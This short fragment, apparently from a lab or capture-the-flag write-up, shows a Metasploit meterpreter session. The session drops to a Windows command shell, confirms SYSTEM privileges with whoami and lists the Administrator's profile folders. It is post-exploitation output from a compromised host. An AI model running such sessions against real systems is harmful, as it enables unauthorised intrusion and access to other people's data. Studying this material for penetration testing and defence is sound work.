 meterpreter > shell
Process 1500 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\Administrator
09/26/2019  07:11 AM    <DIR>          .
09/26/2019  07:11 AM    <DIR>          ..
09/26/2019  07:11 AM    <DIR>          Contacts
10/12/2020  12:05 PM    <DIR>          Desktop
09/26/2019  07:11 AM    <DIR>          Documents
09/27/2019  07:57 AM    <DIR>          Downloads
09/26/2019  07:11 AM    <DIR>          Favorites
09/26/2019  07:11 AM    <DIR>          Links
09/26/2019  07:11 AM    <DIR>          Music
09/26/2019  07:11 AM    <DIR>          Pictures
09/26/2019  07:11 AM    <DIR>          Saved Games
09/26/2019  07:11 AM    <DIR>          Searches
09/26/2019  07:11 AM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)  44,077,912,064 bytes free